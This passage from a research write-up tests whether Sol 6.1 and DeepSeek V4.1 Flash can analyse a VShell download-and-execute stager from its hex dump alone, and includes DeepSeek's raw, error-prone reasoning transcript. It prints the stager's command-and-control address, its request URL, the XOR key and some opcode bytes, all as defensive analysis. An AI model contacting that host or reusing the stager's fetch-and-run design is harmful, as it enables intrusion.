                    <tr><td>Connects to <code>165.154.205.34</code> on port 443, sending plain HTTP rather than TLS: <code>GET /?a=w64&amp;h=165.154.205.34&amp;t=ws_&amp;p=443</code></td><td>The sandbox's only contacted address was <code>165.154.205.34</code>, on port 443 over HTTP, and it fetched <code>http://165.154.205.34:443/?a=w64&amp;h=165.154.205.34&amp;t=ws_&amp;p=443</code>: <b>the same URL</b> <d-cite key="vmray2026"></d-cite></td></tr>
                    <tr><td>Retries every 10 s until the connection succeeds</td><td>Not confirmed: the sandbox shortened the sample's 9 min 15 s of sleeping to 20 s, and the server answered</td></tr>
                    <tr><td>XORs the response with <code>0x99</code>, then calls it from a writable, executable buffer</td><td>The sandbox downloaded a 5,158,400-byte <code>windows_amd64.exe</code>, created a read-write-execute page, and matched a memory dump to its VShell rule. Public reports on VShell's stager give the same key <d-cite key="vmray2026,anand2026vshell,nomura2026vshell"></d-cite></td></tr>
                </tbody>
            </table>
        </div>
    </figure>

    <figure class="l-body">
        <div data-exp="exp4"></div>
        <figcaption><b>Experiment 4.</b> The input and output of the run, copied from the logs, without the sample's hex dump. This task produces a report rather than bytes.</figcaption>
    </figure>

    <p>We made these comparisons after the run, and they cover one sample and one run. The sandbox confirms the address, the request and the download, but not the 10 s retry or the XOR key itself. Rotate-right-13 hashing is also common in public tooling, so recognition probably helped here too. We did not ask Sol 6.1 to modify malware or write any.</p>

    <!-- ===== Implications ===== -->
    <h2 id="implications">Implications for Reverse Engineering and Malware Analysis</h2>
    <p>These are early results on small programs, but they <b>may soon challenge the foundations of reverse engineering</b>. Disassemblers, decompilers and the assembly they produce exist to turn bytes into something a person can read. In our experiments the LLM didn't need that step: it read, patched and wrote machine code directly. These tools are still essential for human analysts, but <b>for an LLM they may turn out to be optional</b>.</p>
    <p>Malware analysis will also be affected. <b>A model that works directly in machine code space</b> can analyze a sample without first lifting it to assembly or source. That removes the slowest and most tool-dependent stage of triage, so more samples can be analyzed with less effort. Our results suggest that <b>a general-purpose LLM can do this without being specialized for it</b>, which could make both detection and analysis more efficient.</p>

    <!-- ===== Limitations ===== -->
    <h2 id="limitations">Limitations</h2>
    <p><b>Context size is the hard limit.</b> A hex dump costs about 2.4 tokens per byte, so our 67&nbsp;KB binary took about 163,000 tokens. A 10&nbsp;MB program would need about 24 million tokens. So this one-shot approach can't read very large programs, and because our largest test was 67&nbsp;KB, we don't know how quality holds up on the way to that limit.</p>
    <p>One way forward is a harness based on Recursive Language Models <d-cite key="zhang2025rlm"></d-cite>. An RLM keeps a long prompt outside the model's context, as a variable in a REPL, and lets the model inspect pieces of it and call itself on them. For a binary, the model could read the headers first, follow calls and jumps by offset, and hand each function to a sub-call.</p>

    <!-- ===== Related work ===== -->
    <h2 id="related-work">Background and Related Works</h2>
    <p>Reading raw bytes is an established problem in malware detection, tackled with models trained for the job such as MalConv <d-cite key="raff2017malconv"></d-cite>. The recent Large Byte Model extends an LLM's vocabulary with byte tokens, on the premise that LLMs "cannot process raw byte representations" <d-cite key="stortz2026lbm"></d-cite>. Our small sample suggests that a general-purpose frontier model can now do more than that implies, at least when bytes are written out as hex.</p>
    <p>Other work applies models to assembly, including the SLaDe decompiler <d-cite key="armengol2024slade"></d-cite> and Nova, a generative model for assembly <d-cite key="jiang2025nova"></d-cite>. The BinMetric benchmark found that challenges remain for LLMs, particularly in binary lifting and assembly synthesis <d-cite key="shang2025binmetric"></d-cite>. Project Ire reverse engineers and classifies malware at scale, using tools such as Ghidra and angr <d-cite key="caswell2025ire"></d-cite>; it is a far larger system than our no-tools test, and the two aren't comparable. We didn't find a prior account of a general-purpose LLM patching and writing working executables with no tools, though our search was not exhaustive.</p>

    <!-- ===== Different harness, open-weight model ===== -->
    <h2 id="open-weight-model">A Different Harness and an Open-Weight Model</h2>
    <div class="exp-head"><span class="exp-num">Experiment 5</span><h3>Can a model with public weights do this too?</h3></div>
    <p>We repeat Experiment 4 with a different harness, opencode, and a different model, DeepSeek V4.1 Flash, whose <a href="https://huggingface.co/deepseek-ai/DeepSeek-V4.1-Flash">weights are public under an MIT license</a>. It gets the same sample and the same request at high reasoning effort, with one reply and no tool calls recorded. This is <b>preliminary evidence that this ability isn't limited to closed frontier models</b>.</p>

    <figure class="l-body">
        <div class="io">
            <div class="io-row">
                <span class="io-label">Input</span>
                <div>What does this binary program do? Write a detailed report of what it does. No tools are allowed.<span class="io-note">Followed by the sample's complete hex dump.</span></div>
            </div>
            <div class="io-row">
                <span class="io-label">Output</span>
                <div>"a <b>download-and-execute stager</b>": it finds its Windows functions by hash, contacts a hardcoded server over plain HTTP on port 443, decodes the reply with a single-byte XOR and runs it in memory. "The final payload is not present in this file."</div>
            </div>
        </div>
    </figure>

    <figure class="l-body">
        <div class="table-wrap">
            <table class="results">
                <thead><tr><th></th><th>Sol 6.1</th><th>DeepSeek V4.1 Flash</th></tr></thead>
                <tbody>
                    <tr><td>Conclusion</td><td>Downloads code and runs it in memory</td><td>Same</td></tr>
                    <tr><td>API names matching our check</td><td>13 of 13</td><td>9 of 13</td></tr>
                    <tr><td>Server address, as in the VMRay sandbox</td><td><code>165.154.205.34:443</code></td><td>Same</td></tr>
                    <tr><td>Request URL, as in the VMRay sandbox</td><td>Exact match</td><td>One parameter misnamed: <code>fh</code> for <code>h</code></td></tr>
                    <tr><td>Reasoning tokens</td><td>5,178</td><td>89,902</td></tr>
                    <tr><td>Time to answer</td><td>211 s</td><td>859 s</td></tr>
                </tbody>
            </table>
        </div>
    </figure>

    <p><b>How does it do it?</b> The trace shows DeepSeek reading the bytes as hex. We checked three deductions against the executable.</p>
    <ul>
        <li><b>Finds where the code starts.</b> It uses the PE section headers to map the entry point to file offset <code>0x400</code>, then decodes <code>e9 03 00 00 00</code> as a jump to <code>0x408</code>, past three padding bytes.</li>
        <li><b>Reassembles part of the HTTP request.</b> It reads <code>47 45 54 20</code> and <code>2f 3f 61 00</code> from two instructions that write to adjacent stack slots. Together they spell <code>GET /?a</code>. The dump has no ASCII column.</li>
        <li><b>Follows the downloaded bytes into execution.</b> It tracks the buffer pointer in <code>rbx</code>, reads <code>80 34 19 99</code> as XORing a byte in that buffer with <code>0x99</code>, and decodes <code>ff d3</code> as a call into the same buffer.</li>
    </ul>
    <p>DeepSeek reached the same conclusion with about 17 times as many reasoning tokens. It repeatedly revises its reading and explicitly recalls familiar API hashes. It gets nine of the 13 hidden function names right, and two of its naming errors lead it to misread the marker-file check.</p>

    <figure class="l-body">
        <div data-exp="exp5"></div>
        <figcaption><b>Experiment 5.</b> The input and output of the run, from OpenCode's session record, without the sample's hex dump. This task produces a report rather than bytes.</figcaption>
    </figure>

    <details class="setup model-thinking" id="deepseek-thinking">
        <summary>Read DeepSeek’s thinking</summary>
        <div class="thinking-intro">
            <p>This is the supplied reasoning transcript, including its false starts, revisions and incorrect guesses. It is model output, not a verified analysis. The text is reproduced unchanged.</p>
        </div>
        <pre class="thinking-transcript" tabindex="0" role="region" aria-label="DeepSeek reasoning transcript">We need answer detailed report no tools. Need analyze binary hex. It&#x27;s Windows PE x64, likely shellcode loader / meterpreter-ish? Need reverse engineer.

We must not use tools; only given hex. Need produce detailed report. Let&#x27;s decode.

PE header: MZ, PE at 0xc0. Machine 0x8664 (x64). Number sections 6? SizeOfOptionalHeader 0xf0? Characteristics 0x22 (executable, large address aware? 0x22 = executable image, large address aware). Magic 0x20b PE32+.

Sections:
.text VA 0x1000 size raw 0x831? virtual 0x831? Let&#x27;s parse.

At 0x1c8 section table. First:
Name .text, VirtualSize 0x831, VirtualAddress 0x1000, SizeOfRawData 0xa00? At 0x1d0: 31 08 00 00 = 0x831; 00 10 00 00 VA 0x1000; 00 0a 00 00 raw size 0xa00; 00 04 00 00 pointer raw 0x400; relocs 0; linenums 0; numreloc 0; characteristics 0x60000020 code execute read.
.rdata at 0x1f0? Name at 0x1f8? Actually section 2 starts 0x1e8? Let&#x27;s compute: section table starts 0xc0+4+20+0xf0 = 0x1c8? PE offset 0xc0. PE sig 4, COFF 20 -&gt; 0xd8. Optional header 0xf0? At 0xd8 optional starts 0xe0? Wait optional header starts 0xd8? Let&#x27;s recalc. At 0xc0 PE\0\0. COFF header at 0xc4: machine 64 86, numsections 03 00 (3), timestamp fe 75 3a 65, ptr sym 0, num sym 0, size opt 0xf0 at 0xd4? COFF bytes:
0xc4-0xc5 machine
0xc6-0xc7 numsections = 03 00 (3 sections)
0xc8-0xcb timestamp
0xcc-0xcf pointer symbol
0xd0-0xd3 number symbols
0xd4-0xd5 size optional 0xf0
0xd6-0xd7 characteristics 0x22
Optional at 0xd8, 0xf0 bytes -&gt; ends 0x1c8. Section headers at 0x1c8. But data at 0x1c8 shows &quot;.text&quot;? Actually at 0x1c0 row: 00 00 00 00 00 00 00 00 2e 74 65 78 74 00 00 00. So section at 0x1c8 indeed name &quot;.text&quot;. Good.

Sections:
.text VA 0x1000 vsize 0x831 rawsize 0xa00 rawptr 0x400. .rdata at 0x1f0? Name `2e 72 64 61 74 61 00 00` starting 0x1f0? Wait 0x1e8 row has 00 00 00 00 00 00 00 00 2e 72... Actually row 0x1e0: 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 60. So first section header spans 0x1c8-0x1ef. Second at 0x1f0: 2e 72 64 61 74 61 00 00. vsize be 01 00 00=0x1be, VA 0x2000, rawsize 0x200, rawptr 0xe00, characteristics 0x40000040 = initialized data read.
Third .pdata at 0x218? Actually at 0x218 row? Name .pdata: 2e 70 64 61 74 61 00 00 at 0x218. vsize 0x18? bytes 18 00 00 00 at 0x220? VA 0x3000, rawsize 0x200, rawptr 0x1000, chars 0x40000040. Wait Data at 0x240 onwards zeros. Hmm but 0x1000 in hex dump contains .pdata (exception directory) with entries, yes raw pdata at 0x1000? But rawsize 0x200. Actually header at 0x218 says ptr raw 0x1000? At 0x228: 00 00 00 00? Let&#x27;s parse:
Section .pdata header at 0x218:
0x218-0x21f name
0x220-0x223 vsize = 0x18 (24)
0x224-0x227 VA = 0x3000
0x228-0x22b rawsize = 0x200
0x22c-0x22f rawptr = 0x1000? Bytes at 0x220: 18 00 00 00 00 30 00 00 00 02 00 00 00 10 00 00 =&gt; yes VA 0x3000, size 0x200, ptr 0x1000. Wait rawptr 0x1000 overlaps? The .text raw is 0x400-0xdff, .rdata raw 0xe00-0xfff, .pdata raw 0x1000-0x11ff. But hexdump at 0x1000 starts pdata entries and 0x1100 zeros. However actual code extends to 0xb... within .text raw up to 0xdff? code at 0x400-0xc3f; zeros rest. .rdata at 0xe00? At 0xe00 there seems data/cert? Let&#x27;s look: at 0xe00 starts `a8 21 00 00...` and 0xe60 `47 43 54 4c` etc. That&#x27;s .rdata containing exception data? Wait .rdata raw 0xe00 size 0x200. It contains load config? Actually at 0xe60 &quot;GCTL&quot; indicates debug directory type? `47 43 54 4c` is &quot;GCTL&quot; (not standard debug type? 0x4c544347 = &quot;GCTL&quot;). Hmm could be .rdata at 0xe00. Let&#x27;s analyze.

At 0xe00: a8 21 00 00 = RVA 0x21a8 maybe pointer to something. Then 0xe10: 00 ... fe 75 3a 65 timestamp. At 0xe18? 0d 00 00 00 0xdc... This looks debug directory entry: characteristics 0, timestamp, major 0, minor 0, type? Wait debug directory entries are 28 bytes. At 0xe08? Let&#x27;s align: maybe .rdata starts at 0xe00 raw but with data? Hmm section raw pointer could be 0xe00 and .rdata data starts with something like import directory? At 0xe00 there is `00 00 00 00 00 00 00 00 a8 21 00 00...`? Let&#x27;s check 0xe00 row: `a8 21 00 00 00 00 00 00 00 00 00 00 00 00 00 00`. 0xe10: `00 00 00 00 fe 75 3a 65 00 00 00 00 0d 00 00 00`. 0xe20 `dc 00 00 00 60 20 00 00 60 0e 00 00 00 00 00 00`. This actually debug directory maybe at 0xe08: Characteristics 0, TimeDateStamp 0x653a75fe at 0xe0c? Wait bytes: 0xe08-0xe0b = 00 00 00 00; 0xe0c-0xe0f = 00 00 00 00; 0xe10-0xe13 = 00 00 00 00; 0xe14-0xe17 = fe 75 3a 65. Not.

Maybe section raw pointer for .rdata is 0xe00, and at RVA 0x2000 data starts at file 0xe00. The content should include import directory, exception directory, load config, etc. But typical .rdata begins with IAT or debug? Let&#x27;s parse optional data directories from optional header at 0xe0 onwards to know RVAs.

Optional header PE32+:
0xe0 magic 0x20b (bytes 0b 02)
0xe2 linker version 0e 24 (14.36?).
0xe4 SizeOfCode 0x00000a00? bytes 00 0a 00 00
0xe8 SizeOfInitializedData 0x400? bytes 00 04 00 00
0xec SizeOfUninitializedData 0
0xf0 AddressOfEntryPoint 0x1000? bytes 00 10 00 00 yes.
0xf4 BaseOfCode 0x1000.
0xf8 ImageBase 0x140000000? bytes at 0xf8: 00 00 40 01 00 00 00 00 = 0x140000000.
0x100 SectionAlignment 0x1000.
0x104 FileAlignment 0x200.
0x108 OS version 6.0
0x10c image version 0
0x110 subsystem version 6.0
0x114 Win32Version 0
0x118 SizeOfImage 0x4000
0x11c SizeOfHeaders 0x400
0x120 Checksum 0
0x124 Subsystem 0x2? Wait bytes at 0x118 row: 00 40 00 00 00 04 00 00 00 00 00 00 02 00 60 81. 0x118 00 40 00 00 (SizeOfImage 0x4000), 0x11c 00 04 00 00 (headers 0x400), 0x120 00 00 00 00 checksum, 0x124 02 00 subsystem = GUI? 2 = Windows GUI, 0x126 DllCharacteristics 0x8160 (high entropy VA, dynamic base, NX, terminal server aware?).
0x128 SizeOfStackReserve 0x100000, 0x130 stack commit 0x1000, 0x138 heap reserve 0x100000, 0x140 heap commit 0x1000, 0x148 loader flags 0, 0x14c NumberOfRvaAndSizes 0x10.
Data directories start 0x150:
0x150 export RVA 0? size 0? `6c 21 00 00 28 00 00 00` wait at 0x150 is `6c 21 00 00 28 00 00 00` yes! Export directory RVA 0x216c, size 0x28. Hmm .rdata at VA 0x2000, export at 0x216c. Interesting. It exports something.&#32;
0x158 import RVA 0? Let&#x27;s parse rows:
0x150: 6c 21 00 00 28 00 00 00 = export dir RVA 0x216c size 0x28
0x158: 00 00 00 00 00 00 00 00 import none?
0x160: 00 30 00 00 18 00 00 00 = exception table RVA 0x3000 size 0x18
0x168: 00 00 00 00 00 00 00 00 security none
0x170: 00 00 00 00 00 00 00 00 reloc none
0x178: 00 00 00 00 00 00 00 00 debug? Wait at 0x170 row: `00 00 00 00 00 00 00 00 00 10 20 00 00 38 00 00`. Let&#x27;s map: 0x170-0x177 = 0, 0x178-0x17f = 0x201000? Actually bytes 0x178: 00 10 20 00 00 38 00 00 =&gt; RVA 0x201000? That seems unlikely. Let&#x27;s recalc data dirs start after 0x14c NumberOfRvaAndSizes: 0x14c-0x14f = 10 00 00 00. First dir at 0x150. Yes:
0x150-0x157 export: 6c 21 00 00 28 00 00 00 =&gt; RVA 0x216c,size 0x28.
0x158-0x15f import: 00 00 00 00 00 00 00 00.
0x160-0x167 exception: 00 30 00 00 18 00 00 00 =&gt; RVA 0x3000,size 0x18.
0x168-0x16f security: 0.
0x170-0x177 base reloc: 0.
0x178-0x17f debug: 00 00 00 00 00 00 00 00? Wait row 0x170: 00 00 00 00 00 00 00 00 00 10 20 00 00 38 00 00. Row 0x180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00.
Rows: 0x170 bytes = 00 00 00 00 00 00 00 00 00 10 20 00 00 38 00 00. So 0x170-0x177 = 0 (reloc), 0x178-0x17f = `00 10 20 00 00 38 00 00`? Wait that&#x27;s 8 bytes starting at 0x178: 00 10 20 00 00 38 00 00. But actually 0x170 row 16 bytes: indices 0-7 = 0, indices 8-15 = 00 10 20 00 00 38 00 00. Hmm debug RVA 0x201000? Did I mis-shift? Let&#x27;s check optional header data directory count. Maybe 0x14c is number of dirs but directories start 0x150? Yes. 16 entries * 8 = 128, ends 0x1d0. But section headers at 0x1c8; no, 0x150+128=0x1d0. Yet section headers at 0x1c8 per our earlier calc. Contradiction: section headers likely at 0x1d0? Let&#x27;s recalc PE offset maybe 0xc0, COFF=0xc4, optional header size 0xe0? Wait at 0xd4? Let&#x27;s carefully parse bytes at 0xd0:
0xd0: 00 00 00 00 f0 00 22 00 0b 02 0e 24 00 0a 00 00
So 0xd0-0xd3 = 00 00 00 00; 0xd4-0xd5 = f0 00; 0xd6-0xd7 = 22 00; optional starts 0xd8 = 0b 02. Yes optional header size 0xf0 ending 0x1c8. Directories at optional+112? PE32+ optional standard fields 24? Actually data directories start at optional header offset 112 (0x70), i.e. 0xd8+0x70=0x148, not 0x150! Let&#x27;s recalc. PE32+ optional header before data dirs: magic 2 + linker 2 + size code 4 + init 4 + uninit 4 + entry 4 + basecode 4 + imagebase 8 + sect align 4 + file align 4 + OS 4 + image 4 + subsystem ver 4 + win32 ver 4 + size image 4 + size headers 4 + checksum 4 + subsystem 2 + dll chars 2 + stack reserve 8 + stack commit 8 + heap reserve 8 + heap commit 8 + loader flags 4 + num dirs 4 = 112 (0x70). Yes 0xd8+0x70=0x148. Number dirs at 0x144? Let&#x27;s check bytes at 0x140 row: 00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00. At 0x140 = heap commit? Let&#x27;s parse:
0x128 stack reserve? Hmm need shift. Let&#x27;s list optional fields:

0xe0? Wait optional starts 0xd8:
0xd8 magic 0b 02
0xda linker 0e 24
0xdc SizeOfCode 00 0a 00 00
0xe0 SizeOfInitializedData 00 04 00 00
0xe4 SizeOfUninitializedData 00 00 00 00
0xe8 AddressOfEntryPoint 00 10 00 00
0xec BaseOfCode 00 10 00 00
0xf0 ImageBase 00 00 40 01 00 00 00 00
0xf8 SectionAlignment 00 10 00 00
0xfc FileAlignment 00 02 00 00
0x100 OS ver 06 00 00 00
0x104 Image ver 00 00 00 00
0x108 Subsystem ver 06 00 00 00
0x10c Win32Version 00 00 00 00
0x110 SizeOfImage 00 40 00 00
0x114 SizeOfHeaders 00 04 00 00
0x118 Checksum 00 00 00 00
0x11c Subsystem 02 00
0x11e DllCharacteristics 60 81
0x120 StackReserve 00 00 10 00 00 00 00 00 (0x100000)
0x128 StackCommit 00 00 10 00 00 00 00 00? Wait row 0x120: 00 00 10 00 00 00 00 00 00 10 00 00 00 00 00 00. yes 0x128 = 00 10 00 00 00 00 00 00 (0x1000)
0x130 HeapReserve = 00 00 10 00 00 00 00 00 (0x100000)
0x138 HeapCommit = 00 10 00 00 00 00 00 00 (0x1000)
0x140 LoaderFlags = 00 00 00 00
0x144 NumberOfRvaAndSizes = 10 00 00 00
0x148 first dir export = 00 00 00 00 00 00 00 00? Let&#x27;s check row 0x140: `00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00`
At 0x148 = 00 00 00 00 00 00 00 00. Hmm then export is zero. But at 0x150 we saw 6c 21... Could be first dir at 0x148 = 0? Let&#x27;s recalc: NumberOfRvaAndSizes at 0x144 = bytes 0x144-0x147 = 10 00 00 00. Directories at 0x148:
0x148 row: bytes: 0x148-0x14f = 00 00 00 00 00 00 00 00 (export zero)
0x150-0x157 = 6c 21 00 00 28 00 00 00 (import RVA 0x216c size 0x28)
0x158-0x15f = 00 00 00 00 00 00 00 00 (exception zero?)
0x160-0x167 = 00 30 00 00 18 00 00 00 (security? RVA 0x3000 size 0x18)
0x168-0x16f = 0
0x170-0x177 = 0
0x178-0x17f = 00 10 20 00 00 38 00 00? This doesn&#x27;t fit.

Wait data directory order: Export, Import, Resource, Exception, Security, BaseRelocation, Debug, Architecture, GlobalPtr, TLS, LoadConfig, BoundImport, IAT, DelayImport, CLR, Reserved. If import dir = RVA 0x216c size 0x28, that&#x27;s plausible because .rdata contains import descriptor at 0x216c and import name maybe. But at 0x148 zero export. Then 0x150 import 0x216c. Then 0x158 resource zero. Then 0x160 exception 0x3000 size 0x18. Then 0x168 security zero. Then 0x170 reloc zero. Then 0x178 debug = 00 10 20 00 00 38 00 00? That&#x27;s weird: RVA 0x201000, size 0x3800? Wait bytes from row: 0x178: `00 10 20 00 00 38 00 00` = RVA 0x00201000? Actually little endian: 00 10 20 00 = 0x201000; size 00 38 00 00 = 0x3800. But SizeOfImage 0x4000, so debug at 0x201000 impossible. Did we shift one byte? Let&#x27;s verify via row text:

00000170: 00 00 00 00 00 00 00 00 00 10 20 00 00 38 00 00

At 0x170-0x177 all zero. 0x178-0x17f = 00 10 20 00 00 38 00 00. Hmm maybe I misread line grouping? Wait line has 16 bytes: at offsets:
0x170 00
171 00
172 00
173 00
174 00
175 00
176 00
177 00
178 00
179 10
17a 20
17b 00
17c 00
17d 38
17e 00
17f 00
So 0x178 directory = RVA 00 10 20 00 = 0x201000? no, bytes at 0x178=00, 0x179=10, 0x17a=20, 0x17b=00 =&gt; 0x00201000. Size 0x3800. Something wrong. But maybe 0x178 is not debug; earlier directories shifted such that 0x178 is load config? Hmm.

Let&#x27;s re-evaluate data directory start: PE32+ optional header standard+windows-specific fields maybe 112 including number dirs? Let me count again. Microsoft PE32+ optional header:
Offset 0 Magic (2)
2 MajorLinkerVersion (1)
3 MinorLinkerVersion (1)
4 SizeOfCode (4)
8 SizeOfInitializedData (4)
12 SizeOfUninitializedData (4)
16 AddressOfEntryPoint (4)
20 BaseOfCode (4)
24 ImageBase (8)
32 SectionAlignment (4)
36 FileAlignment (4)
40 MajorOperatingSystemVersion (2)
42 MinorOperatingSystemVersion (2)
44 MajorImageVersion (2)
46 MinorImageVersion (2)
48 MajorSubsystemVersion (2)
50 MinorSubsystemVersion (2)
52 Win32VersionValue (4)
56 SizeOfImage (4)
60 SizeOfHeaders (4)
64 CheckSum (4)
68 Subsystem (2)
70 DllCharacteristics (2)
72 SizeOfStackReserve (8)
80 SizeOfStackCommit (8)
88 SizeOfHeapReserve (8)
96 SizeOfHeapCommit (8)
104 LoaderFlags (4)
108 NumberOfRvaAndSizes (4)
112 DataDirectory[16] (128)

So start = optional + 112 = 0xd8+0x70 = 0x148. Correct.

Check bytes around 0x148 from dump:
0x140: 00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00
At 0x140=LoaderFlags (4) zeros; 0x144=NumberOfRvaAndSizes = 10 00 00 00. 0x148 = 00 00 00 00 00 00 00 00 export.
0x150: 6c 21 00 00 28 00 00 00 import RVA 0x216c size 0x28. Yes likely import directory. But then no export.
0x158: 00 00 00 00 00 00 00 00 resource
0x160: 00 30 00 00 18 00 00 00 exception RVA 0x3000
0x168: 00 00 00 00 00 00 00 00 security
0x170: 00 00 00 00 00 00 00 00 base reloc
0x178: 00 10 20 00 00 38 00 00 ??? Wait debug should maybe RVA 0x201000? But .rdata VA 0x2000, not 0x201000. Did we misidentify .rdata virtual address? At section table:
Second section .rdata header starts 0x1f0: name .rdata, virtual size 0x1be at 0x1f8? Let&#x27;s parse:
0x1f0: 2e 72 64 61 74 61 00 00 (name)
0x1f8: be 01 00 00 (VirtualSize = 0x1be)
0x1fc: 00 20 00 00 (VirtualAddress = 0x2000)
0x200: 00 02 00 00 (SizeOfRawData = 0x200)
0x204: 00 0e 00 00 (PointerToRawData = 0xe00)
0x208: 00 00 00 00
0x20c: 00 00 00 00
0x210: 00 00 00 00
0x214: 40 00 00 40 chars = 0x40000040. Good.
Third section .pdata at 0x218:
Name .pdata
vsize 0x18 at 0x220
VA 0x3000 at 0x224
rawsize 0x200 at 0x228? Wait bytes at 0x220 row: `18 00 00 00 00 30 00 00 00 02 00 00 00 10 00 00`.
Thus 0x228-0x22b rawsize = 00 02 00 00 = 0x200. 0x22c-0x22f rawptr = 00 10 00 00 = 0x1000. Good.
So .pdata at raw 0x1000. The dump from 0x1000 contains pdata entries, which makes sense.

Then what&#x27;s at 0x178 directory? It says RVA 0x201000? Wait maybe it&#x27;s `00 10 20 00` as two values? Could it be base relocation directory at 0x170? Let&#x27;s align directories differently if number of dirs at 0x144? Maybe optional header starts at 0xe0, not 0xd8? Let&#x27;s inspect at 0xd8 bytes: `0b 02 0e 24 00 0a 00 00`. Magic 0x20b yes. Could optional header start 0xd8? COFF header size 20: PE offset 0xc0, signature 4 =&gt; 0xc4; +20=0xd8. yes.

Data dirs at 0x148. 0x178 is seventh directory (Debug). Value 0x00201000? Could be misread because maybe dump line 0x170 actually has 8 zeros then `00 10 20 00 00 38 00 00` but the `00 10 20 00` could be little-endian 0x201000. Yet .rdata mapping to RVA 0x2000, so debug RVA 0x2010? Wait maybe bytes are `00 10 20 00`: If RVA is 0x2010, bytes would be 10 20 00 00. Here we have 00 10 20 00 because maybe preceding 00 belongs to previous field? Let&#x27;s see directory boundary may be 0x179 not 0x178 due to data directory count? No.

Wait maybe at 0x170 row: there are 9 zeros before 0x10? Let&#x27;s count provided line exactly:
`00000170: 00 00 00 00 00 00 00 00 00 10 20 00 00 38 00 00`
Yes offset 0x170 + 8 = 0x178 = 00, 0x179 = 10, 0x17a = 20, 0x17b = 00. So 0x201000. This is bizarre unless it&#x27;s a debug directory with RVA 0x2010 and size 0x3800? Actually if first byte 0x178 = 0, maybe the real address is 0x2010 but shift: bytes 10 20 00 00 should start 0x179. Could line have 9 bytes before 0x10? Let&#x27;s not overfocus. Could be load config? Let&#x27;s check 0x180 row all zeros, 0x190 zeros, 0x1a0 zeros with `00 20 00 00 10 00 00 00` at 0x1a0? Let&#x27;s see:
0x190: zeros
0x1a0: 00 00 00 00 00 00 00 00 00 20 00 00 10 00 00 00
So at 0x1a8? RVA 0x2000, size 0x10. This likely IAT directory? Let&#x27;s map all:
If data dirs start 0x148:
0x148 export 0
0x150 import 0x216c size 0x28
0x158 resource 0
0x160 exception 0x3000 size 0x18
0x168 security 0
0x170 reloc 0
0x178 debug weird 0x201000 size 0x3800?&#32;
0x180 architecture 0
0x188 globalptr 0
0x190 TLS 0
0x198 load config 0
0x1a0 bound import? bytes `00 00 00 00 00 00 00 00 00 20 00 00 10 00 00 00`: Wait 0x1a0-0x1a7 = 0? 0x1a8 = 00 20 00 00, size 0x1000? That would be IAT RVA 0x2000 size 0x10 maybe if shifted by one. Let&#x27;s carefully align: at 0x1a0 row:
0x1a0 00
1a1 00
1a2 00
1a3 00
1a4 00
1a5 00
1a6 00
1a7 00
1a8 00
1a9 20
1aa 00
1ab 00
1ac 10
1ad 00
1ae 00
1af 00

This suggests directory at 0x1a8 = RVA 0x2000, size 0x10. If so data dirs start at 0x150 not 0x148? Let&#x27;s see: if start 0x150, then:
0x150 export? 0x216c (could be import? no, export 0x216c size 0x28?)
0x158 import 0
0x160 resource 0x3000 size 0x18
0x168 exception 0
0x170 security 0
0x178 reloc weird
0x180 debug 0
0x188 arch 0
0x190 globalptr 0
0x198 TLS 0
0x1a0 load config 0
0x1a8 IAT? Actually 13th IAT at start+12*8 = 0x150+0x60=0x1b0 not 0x1a8. Hmm.

Let&#x27;s locate section headers exactly. Third .pdata header 0x218. 3 headers * 40 = 120 bytes, starts 0x218 - 80 = 0x1c8. So section table starts 0x1c8. Then optional header ends 0x1c8. Optional starts 0xd8. Size 0xf0. Correct. Data directories (128 bytes) start 0x148 and end 0x1c8. Yes. So mapping above is correct.

Thus at 0x178 debug dir value 0x00201000? But maybe debug RVA can&#x27;t exceed image. Could be a deliberate obfuscation/corruption? Let&#x27;s calculate value differently. Could it be bytes at 0x179? Maybe the previous directory (base reloc at 0x170) size is nonzero? At 0x170-0x177 all zero. Maybe number of dirs = 0x10 but the line 0x170 has `00 10 20 00 00 38 00 00` at 0x178; yes.

Wait maybe image size is 0x4000? Actually SizeOfImage at 0x110 is `00 40 00 00` = 0x4000. RVA 0x201000 is impossible. But .rdata at RVA 0x2000, so if bytes were `00 20 00 00` RVA 0x2000. The given value appears `00 10 20 00 00 38 00 00`. Could this be because line 0x170 actually has 16 bytes: offsets 0x170-0x17f; if a directory at 0x177? Let&#x27;s shift directories if optional header size is 0xe8? But COFF size optional bytes at 0xd4 = f0? Let&#x27;s re-check d0 line: `00 00 00 00 f0 00 22 00 0b 02 0e 24 00 0a 00 00` yes f0 00. Optional from 0xd8 to 0x1c7. Data dirs at 0x148. No.

Could PE optional header have a different field order? No.

Maybe the hex dump is synthetic/compiled with some weird values, but that&#x27;s okay. We can still infer.

Need reverse code. Let&#x27;s decode main function at RVA 0x1000 (file 0x400). There&#x27;s entry `e9 03 00 00 00 cc...` at 0x400, meaning jmp +3 to 0x408? Entry point 0x1000. Actually e9 03 00 00 00 jumps 3 bytes from next instruction 0x405 to 0x408. 0x405-0x407 cc. At 0x408 starts function prologue.

Code appears dynamically resolves API hashes. Let&#x27;s analyze.

At 0x408:
40 55 push rbp
53 push rbx
56 push rsi
57 push rdi
41 54 push r12
41 55 push r13
41 56 push r14
41 57 push r15
48 8d ac 24 e8 f2 ff ff lea rbp,[rsp-0xd18]? Let&#x27;s compute 0xfff2e8? Actually `e8 f2 ff ff` = -0xd18. sub rsp? After pushes 8*8=64, then lea rbp,[rsp-0xd18], then sub rsp,0xe18? Yes stack allocation ~0xe18 plus rbp. Large local buffer.

`b9 4c 77 26 07` mov ecx,0x0726774c
`e8 f6 06 00 00` call 0xb2d? Need compute target: at 0x425? Let&#x27;s see call at 0x425? Code:
0x420: 18 0e 00 00 b9 4c 77 26 07 e8 f6 06 00 00 33 ff
Offsets:
0x420 18
0x421 0e
0x422 00
0x423 00
0x424 b9
0x425 4c
0x426 77
0x427 26
0x428 07
0x429 e8
0x42a f6
0x42b 06
0x42c 00
0x42d 00
0x42e 33 ff

Call at 0x429, next 0x42e, +0x6f6 = 0xb24. In code we see function at 0xb24? At 0xb20: 5b 5d c3 cc 48 8b c4... Function at 0xb24? Yes `48 8b c4` is at 0xb24. That&#x27;s likely hash resolver. Let&#x27;s inspect.

At 0xb24 function:
48 8b c4 mov rax,rsp
48 89 58 08 mov [rax+8],rbx
48 89 68 10
48 89 70 18
48 89 78 20
41 56 push r14
48 83 ec 10 sub rsp,0x10
65 48 8b 04 25 60 00 00 00 mov rax,gs:[0x60] ; PEB
8b e9 mov ebp,ecx ; hash parameter
